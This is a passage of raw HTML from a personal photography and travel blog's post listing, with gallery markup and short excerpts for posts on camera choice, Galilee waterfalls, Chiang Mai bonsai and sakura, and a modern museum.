																		<img decoding="async" width="1563" height="1550" src="https://lorberboim.com/wp-content/uploads/2020/10/DSCF4429-cropped-S-name.jpg" alt="" class="wp-image-12612" role="presentation" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4429-cropped-S-name.jpg?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4429-cropped-S-name.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4429-cropped-S-name.jpg?resize=200%2C198&amp;ssl=1 200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4429-cropped-S-name.jpg?resize=400%2C397&amp;ssl=1 400w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4429-cropped-S-name.jpg?resize=600%2C595&amp;ssl=1 600w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4429-cropped-S-name.jpg?resize=768%2C762&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4429-cropped-S-name.jpg?resize=800%2C793&amp;ssl=1 800w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4429-cropped-S-name.jpg?resize=1200%2C1190&amp;ssl=1 1200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4429-cropped-S-name.jpg?fit=1563%2C1550&amp;ssl=1 1563w" sizes="(max-width: 800px) 100vw, 1200px" />								</a>
								<a style="display:none;" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4429-cropped-S-name.jpg?fit=1563%2C1550&#038;ssl=1" data-rel="iLightbox[gallery12591]"  title="" data-title="DSCF4429 cropped S name" data-caption="">
																	</a>
							</div>
						</li>
																																													<li>
							<div class="fusion-image-wrapper">
								<a href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/" aria-label="My personal quest at the camera forest">
																		<img decoding="async" width="2519" height="1787" src="https://lorberboim.com/wp-content/uploads/2020/10/SAM_6635-resized-text-name.jpg" alt="" class="wp-image-12614" role="presentation" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6635-resized-text-name.jpg?resize=200%2C142&amp;ssl=1 200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6635-resized-text-name.jpg?resize=300%2C214&amp;ssl=1 300w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6635-resized-text-name.jpg?resize=400%2C284&amp;ssl=1 400w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6635-resized-text-name.jpg?resize=600%2C426&amp;ssl=1 600w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6635-resized-text-name.jpg?resize=768%2C545&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6635-resized-text-name.jpg?resize=800%2C568&amp;ssl=1 800w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6635-resized-text-name.jpg?resize=1200%2C851&amp;ssl=1 1200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6635-resized-text-name.jpg?w=2200&amp;ssl=1 2200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6635-resized-text-name.jpg?fit=2519%2C1787&amp;ssl=1 2519w" sizes="(max-width: 800px) 100vw, 1200px" />								</a>
								<a style="display:none;" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6635-resized-text-name.jpg?fit=2519%2C1787&#038;ssl=1" data-rel="iLightbox[gallery12591]"  title="" data-title="SAM_6635 resized text name" data-caption="">
																	</a>
							</div>
						</li>
																																													<li>
							<div class="fusion-image-wrapper">
								<a href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/" aria-label="My personal quest at the camera forest">
																		<img decoding="async" width="3317" height="2140" src="https://lorberboim.com/wp-content/uploads/2020/10/DSCF4437-crooped.jpg" alt="" class="wp-image-12611" role="presentation" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4437-crooped.jpg?resize=200%2C129&amp;ssl=1 200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4437-crooped.jpg?resize=400%2C258&amp;ssl=1 400w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4437-crooped.jpg?resize=600%2C387&amp;ssl=1 600w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4437-crooped.jpg?resize=768%2C495&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4437-crooped.jpg?resize=800%2C516&amp;ssl=1 800w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4437-crooped.jpg?resize=1200%2C774&amp;ssl=1 1200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4437-crooped.jpg?w=2200&amp;ssl=1 2200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4437-crooped.jpg?fit=3317%2C2140&amp;ssl=1 3317w" sizes="(max-width: 800px) 100vw, 1200px" />								</a>
								<a style="display:none;" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/DSCF4437-crooped.jpg?fit=3317%2C2140&#038;ssl=1" data-rel="iLightbox[gallery12591]"  title="" data-title="DSCF4437 crooped" data-caption="">
																	</a>
							</div>
						</li>
																																													<li>
							<div class="fusion-image-wrapper">
								<a href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/" aria-label="My personal quest at the camera forest">
																		<img decoding="async" width="1487" height="1056" src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5994-1601-c4-wm.jpg" alt="Cat and god, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," class="wp-image-12491" role="presentation" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5994-1601-c4-wm.jpg?resize=200%2C142&amp;ssl=1 200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5994-1601-c4-wm.jpg?resize=300%2C214&amp;ssl=1 300w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5994-1601-c4-wm.jpg?resize=400%2C284&amp;ssl=1 400w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5994-1601-c4-wm.jpg?resize=600%2C426&amp;ssl=1 600w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5994-1601-c4-wm.jpg?resize=768%2C545&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5994-1601-c4-wm.jpg?resize=800%2C568&amp;ssl=1 800w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5994-1601-c4-wm.jpg?resize=1200%2C852&amp;ssl=1 1200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5994-1601-c4-wm.jpg?fit=1487%2C1056&amp;ssl=1 1487w" sizes="(max-width: 800px) 100vw, 1200px" />								</a>
								<a style="display:none;" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5994-1601-c4-wm.jpg?fit=1487%2C1056&#038;ssl=1" data-rel="iLightbox[gallery12591]"  title="" data-title="Cat and god, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
																			<img style="display:none;" alt="Cat and god, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," role="presentation" />
																	</a>
							</div>
						</li>
																					</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/">My personal quest at the camera forest</a></h2>
										
					<div class="fusion-post-content-container">
						<p>My personal quest at the camera forest - Samsung NX  [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2021-12-21T18:09:14+00:00</span><span>November 1st, 2020</span><span class="fusion-inline-sep">|</span><a href="https://lorberboim.com/category/all-kinds/" rel="category tag">All Kinds</a>, <a href="https://lorberboim.com/category/photographic/" rel="category tag">Photographic</a>, <a href="https://lorberboim.com/category/all-kinds/tips/" rel="category tag">Tips</a>, <a href="https://lorberboim.com/category/travel/" rel="category tag">Travel</a>, <a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on My personal quest at the camera forest</span></span></span></div>							
																														<div class="fusion-alignright">
									<a href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/" class="fusion-read-more" aria-label="More on My personal quest at the camera forest">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-11506" class="fusion-post-large  post fusion-clearfix post-11506 type-post status-publish format-standard has-post-thumbnail hentry category-family-photos category-family-trips category-photographic category-places category-travel category-uncategorized tag-568 tag-israel tag-lorberboim tag-photography tag-564 tag-73 tag-41 tag-566 tag-565 tag-133 tag-563">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1620" height="1080" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/04/SAM_2598.jpg?fit=1620%2C1080&ssl=1" class="attachment-full size-full wp-post-image" alt="Lorberboim Times Upper Galilee and Golan water falls at peak flow." decoding="async" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/04/SAM_2598.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/04/SAM_2598.jpg?resize=1366%2C911&amp;ssl=1 1366w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/04/SAM_2598.jpg?fit=1620%2C1080&amp;ssl=1 1620w" sizes="(max-width: 800px) 100vw, 1620px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/water-falls-at-the-upper-galilee-and-golan-hights-of-israel-4-apr-2019-%d7%9e%d7%a4%d7%9c%d7%99-%d7%94%d7%9e%d7%99%d7%9d-%d7%91%d7%92%d7%9c%d7%99%d7%9c-%d7%94%d7%a2%d7%9c%d7%99%d7%95%d7%9f-%d7%95/">Water falls at the Upper Galilee</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/04/SAM_2598.jpg?fit=1620%2C1080&ssl=1" data-id="11506" data-rel="iLightbox[gallery]" data-title="SAMSUNG CSC" data-caption="SAMSUNG CSC">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/water-falls-at-the-upper-galilee-and-golan-hights-of-israel-4-apr-2019-%d7%9e%d7%a4%d7%9c%d7%99-%d7%94%d7%9e%d7%99%d7%9d-%d7%91%d7%92%d7%9c%d7%99%d7%9c-%d7%94%d7%a2%d7%9c%d7%99%d7%95%d7%9f-%d7%95/">
						Water falls at the Upper Galilee					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://lorberboim.com/category/family-photos/" rel="tag">Family Photos</a>, <a href="https://lorberboim.com/category/family-trips/" rel="tag">Family Trips</a>, <a href="https://lorberboim.com/category/photographic/" rel="tag">Photographic</a>, <a href="https://lorberboim.com/category/travel/places/" rel="tag">Places</a>, <a href="https://lorberboim.com/category/travel/" rel="tag">Travel</a>, <a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" rel="tag">Uncategorized</a></div>					
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/water-falls-at-the-upper-galilee-and-golan-hights-of-israel-4-apr-2019-%d7%9e%d7%a4%d7%9c%d7%99-%d7%94%d7%9e%d7%99%d7%9d-%d7%91%d7%92%d7%9c%d7%99%d7%9c-%d7%94%d7%a2%d7%9c%d7%99%d7%95%d7%9f-%d7%95/" aria-label="Water falls at the Upper Galilee"></a>
	</div>
</div>
</div>
</li>
																																																																																													</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://lorberboim.com/water-falls-at-the-upper-galilee-and-golan-hights-of-israel-4-apr-2019-%d7%9e%d7%a4%d7%9c%d7%99-%d7%94%d7%9e%d7%99%d7%9d-%d7%91%d7%92%d7%9c%d7%99%d7%9c-%d7%94%d7%a2%d7%9c%d7%99%d7%95%d7%9f-%d7%95/">Water falls at the Upper Galilee</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Water falls at the Upper Galilee and Golan Hights of  [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2021-12-21T18:12:25+00:00</span><span>April 4th, 2019</span><span class="fusion-inline-sep">|</span><a href="https://lorberboim.com/category/family-photos/" rel="category tag">Family Photos</a>, <a href="https://lorberboim.com/category/family-trips/" rel="category tag">Family Trips</a>, <a href="https://lorberboim.com/category/photographic/" rel="category tag">Photographic</a>, <a href="https://lorberboim.com/category/travel/places/" rel="category tag">Places</a>, <a href="https://lorberboim.com/category/travel/" rel="category tag">Travel</a>, <a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Water falls at the Upper Galilee</span></span></span></div>							
																														<div class="fusion-alignright">
									<a href="https://lorberboim.com/water-falls-at-the-upper-galilee-and-golan-hights-of-israel-4-apr-2019-%d7%9e%d7%a4%d7%9c%d7%99-%d7%94%d7%9e%d7%99%d7%9d-%d7%91%d7%92%d7%9c%d7%99%d7%9c-%d7%94%d7%a2%d7%9c%d7%99%d7%95%d7%9f-%d7%95/" class="fusion-read-more" aria-label="More on Water falls at the Upper Galilee">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-11378" class="fusion-post-large  post fusion-clearfix post-11378 type-post status-publish format-standard has-post-thumbnail hentry category-festivals category-photographic category-travel category-trips tag-bonsai tag-bonsai-display tag-chiang-mai tag-chiang-mai-flower-festival tag-girl tag-lorberboim tag-photography tag-thailand tag-travel-2 tag-232 tag-72 tag-41 tag-180 tag-179 tag-66">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1231" height="821" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/02/SAM_2181.jpg?fit=1231%2C821&ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/02/SAM_2181.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/02/SAM_2181.jpg?fit=1231%2C821&amp;ssl=1 1231w" sizes="(max-width: 800px) 100vw, 1231px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/bonsai-trees-display-at-the-chiang-mai-flower-festival-2019-%d7%aa%d7%a6%d7%95%d7%92%d7%aa-%d7%a2%d7%a6%d7%99-%d7%91%d7%95%d7%a0%d7%a1%d7%90%d7%99-%d7%91%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c/">Bonsai trees Display at the Chiang Mai Flower Festival    2019     תצוגת עצי בונסאי בפסטיבל הפרחים ציאנג מאי</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/02/SAM_2181.jpg?fit=1231%2C821&ssl=1" data-id="11378" data-rel="iLightbox[gallery]" data-title="SAMSUNG CSC" data-caption="SAMSUNG CSC">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/bonsai-trees-display-at-the-chiang-mai-flower-festival-2019-%d7%aa%d7%a6%d7%95%d7%92%d7%aa-%d7%a2%d7%a6%d7%99-%d7%91%d7%95%d7%a0%d7%a1%d7%90%d7%99-%d7%91%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c/">
						Bonsai trees Display at the Chiang Mai Flower Festival    2019     תצוגת עצי בונסאי בפסטיבל הפרחים ציאנג מאי					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://lorberboim.com/category/travel/festivals/" rel="tag">Festivals</a>, <a href="https://lorberboim.com/category/photographic/" rel="tag">Photographic</a>, <a href="https://lorberboim.com/category/travel/" rel="tag">Travel</a>, <a href="https://lorberboim.com/category/travel/trips/" rel="tag">Trips</a></div>					
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/bonsai-trees-display-at-the-chiang-mai-flower-festival-2019-%d7%aa%d7%a6%d7%95%d7%92%d7%aa-%d7%a2%d7%a6%d7%99-%d7%91%d7%95%d7%a0%d7%a1%d7%90%d7%99-%d7%91%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c/" aria-label="Bonsai trees Display at the Chiang Mai Flower Festival    2019     תצוגת עצי בונסאי בפסטיבל הפרחים ציאנג מאי"></a>
	</div>
</div>
</div>
</li>
																																																																																													</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://lorberboim.com/bonsai-trees-display-at-the-chiang-mai-flower-festival-2019-%d7%aa%d7%a6%d7%95%d7%92%d7%aa-%d7%a2%d7%a6%d7%99-%d7%91%d7%95%d7%a0%d7%a1%d7%90%d7%99-%d7%91%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c/">Bonsai trees Display at the Chiang Mai Flower Festival    2019     תצוגת עצי בונסאי בפסטיבל הפרחים ציאנג מאי</a></h2>
										
					<div class="fusion-post-content-container">
						<p>      Bonsai trees Display at the Chiang Mai  [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2021-09-28T05:37:32+00:00</span><span>February 13th, 2019</span><span class="fusion-inline-sep">|</span><a href="https://lorberboim.com/category/travel/festivals/" rel="category tag">Festivals</a>, <a href="https://lorberboim.com/category/photographic/" rel="category tag">Photographic</a>, <a href="https://lorberboim.com/category/travel/" rel="category tag">Travel</a>, <a href="https://lorberboim.com/category/travel/trips/" rel="category tag">Trips</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Bonsai trees Display at the Chiang Mai Flower Festival    2019     תצוגת עצי בונסאי בפסטיבל הפרחים ציאנג מאי</span></span></span></div>							
																														<div class="fusion-alignright">
									<a href="https://lorberboim.com/bonsai-trees-display-at-the-chiang-mai-flower-festival-2019-%d7%aa%d7%a6%d7%95%d7%92%d7%aa-%d7%a2%d7%a6%d7%99-%d7%91%d7%95%d7%a0%d7%a1%d7%90%d7%99-%d7%91%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c/" class="fusion-read-more" aria-label="More on Bonsai trees Display at the Chiang Mai Flower Festival    2019     תצוגת עצי בונסאי בפסטיבל הפרחים ציאנג מאי">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-11306" class="fusion-post-large  post fusion-clearfix post-11306 type-post status-publish format-standard has-post-thumbnail hentry category-festivals category-happenings category-photographic category-travel category-trips tag-chiang-mai tag-lorberboim tag-photography tag-sakura tag-thailand tag-travel-2 tag-41 tag-530 tag-179 tag-66">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1259" height="839" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/02/SAM_0911.jpg?fit=1259%2C839&ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/02/SAM_0911.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/02/SAM_0911.jpg?fit=1259%2C839&amp;ssl=1 1259w" sizes="(max-width: 800px) 100vw, 1259px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/sakura-blossom-chiang-mai-2019-%d7%a4%d7%a8%d7%99%d7%97%d7%aa-%d7%94%d7%a1%d7%90%d7%a7%d7%95%d7%a8%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%9e%d7%90%d7%99/">Sakura Blossom, Chiang Mai.    2019    פריחת הסאקורה ציאנג מאי</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/02/SAM_0911.jpg?fit=1259%2C839&ssl=1" data-id="11306" data-rel="iLightbox[gallery]" data-title="SAMSUNG CSC" data-caption="SAMSUNG CSC">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/sakura-blossom-chiang-mai-2019-%d7%a4%d7%a8%d7%99%d7%97%d7%aa-%d7%94%d7%a1%d7%90%d7%a7%d7%95%d7%a8%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%9e%d7%90%d7%99/">
						Sakura Blossom, Chiang Mai.    2019    פריחת הסאקורה ציאנג מאי					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://lorberboim.com/category/travel/festivals/" rel="tag">Festivals</a>, <a href="https://lorberboim.com/category/travel/happenings/" rel="tag">Happenings</a>, <a href="https://lorberboim.com/category/photographic/" rel="tag">Photographic</a>, <a href="https://lorberboim.com/category/travel/" rel="tag">Travel</a>, <a href="https://lorberboim.com/category/travel/trips/" rel="tag">Trips</a></div>					
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/sakura-blossom-chiang-mai-2019-%d7%a4%d7%a8%d7%99%d7%97%d7%aa-%d7%94%d7%a1%d7%90%d7%a7%d7%95%d7%a8%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%9e%d7%90%d7%99/" aria-label="Sakura Blossom, Chiang Mai.    2019    פריחת הסאקורה ציאנג מאי"></a>
	</div>
</div>
</div>
</li>
																																																																																													</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://lorberboim.com/sakura-blossom-chiang-mai-2019-%d7%a4%d7%a8%d7%99%d7%97%d7%aa-%d7%94%d7%a1%d7%90%d7%a7%d7%95%d7%a8%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%9e%d7%90%d7%99/">Sakura Blossom, Chiang Mai.    2019    פריחת הסאקורה ציאנג מאי</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Sakura Blossom, Chiang Mai. 2019 פריחת הסאקורה ציאנג מאי    [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2021-09-28T05:20:11+00:00</span><span>February 7th, 2019</span><span class="fusion-inline-sep">|</span><a href="https://lorberboim.com/category/travel/festivals/" rel="category tag">Festivals</a>, <a href="https://lorberboim.com/category/travel/happenings/" rel="category tag">Happenings</a>, <a href="https://lorberboim.com/category/photographic/" rel="category tag">Photographic</a>, <a href="https://lorberboim.com/category/travel/" rel="category tag">Travel</a>, <a href="https://lorberboim.com/category/travel/trips/" rel="category tag">Trips</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Sakura Blossom, Chiang Mai.    2019    פריחת הסאקורה ציאנג מאי</span></span></span></div>							
																														<div class="fusion-alignright">
									<a href="https://lorberboim.com/sakura-blossom-chiang-mai-2019-%d7%a4%d7%a8%d7%99%d7%97%d7%aa-%d7%94%d7%a1%d7%90%d7%a7%d7%95%d7%a8%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%9e%d7%90%d7%99/" class="fusion-read-more" aria-label="More on Sakura Blossom, Chiang Mai.    2019    פריחת הסאקורה ציאנג מאי">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-11200" class="fusion-post-large  post fusion-clearfix post-11200 type-post status-publish format-standard has-post-thumbnail hentry category-all-kinds category-museum category-travel category-uncategorized tag-art tag-guggenheim-museum-bilbao tag-lorberboim tag-paintings tag-41 tag-64">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1200" height="801" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/1200px-Bilbao_-_Guggenheim_aurore.jpg?fit=1200%2C801&ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/1200px-Bilbao_-_Guggenheim_aurore.jpg?resize=768%2C513&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/1200px-Bilbao_-_Guggenheim_aurore.jpg?fit=1200%2C801&amp;ssl=1 1200w" sizes="(max-width: 800px) 100vw, 1200px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/modern-museum-21-dec-2018-%d7%9e%d7%95%d7%96%d7%99%d7%90%d7%95%d7%9f-%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99/">Modern Museum   21 Dec 2018   מוזיאון מודרני</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/12/1200px-Bilbao_-_Guggenheim_aurore.jpg?fit=1200%2C801&ssl=1" data-id="11200" data-rel="iLightbox[gallery]" data-title="1200px-Bilbao_-_Guggenheim_aurore" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/modern-museum-21-dec-2018-%d7%9e%d7%95%d7%96%d7%99%d7%90%d7%95%d7%9f-%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99/">
						Modern Museum   21 Dec 2018   מוזיאון מודרני					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://lorberboim.com/category/all-kinds/" rel="tag">All Kinds</a>, <a href="https://lorberboim.com/category/museum/" rel="tag">Museum</a>, <a href="https://lorberboim.com/category/travel/" rel="tag">Travel</a>, <a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" rel="tag">Uncategorized</a></div>					
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/modern-museum-21-dec-2018-%d7%9e%d7%95%d7%96%d7%99%d7%90%d7%95%d7%9f-%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99/" aria-label="Modern Museum   21 Dec 2018   מוזיאון מודרני"></a>
	</div>
</div>
</div>
</li>
																																																																																													</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://lorberboim.com/modern-museum-21-dec-2018-%d7%9e%d7%95%d7%96%d7%99%d7%90%d7%95%d7%9f-%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99/">Modern Museum   21 Dec 2018   מוזיאון מודרני</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Modern Museum מוזיאון מודרני כך נראה מוזיאון מודרני חדש נוצץ  [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2018-12-20T23:55:08+00:00</span><span>December 20th, 2018</span><span class="fusion-inline-sep">|</span><a href="https://lorberboim.com/category/all-kinds/" rel="category tag">All Kinds</a>, <a href="https://lorberboim.com/category/museum/" rel="category tag">Museum</a>, <a href="https://lorberboim.com/category/travel/" rel="category tag">Travel</a>, <a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Modern Museum   21 Dec 2018   מוזיאון מודרני</span></span></span></div>							
																														<div class="fusion-alignright">
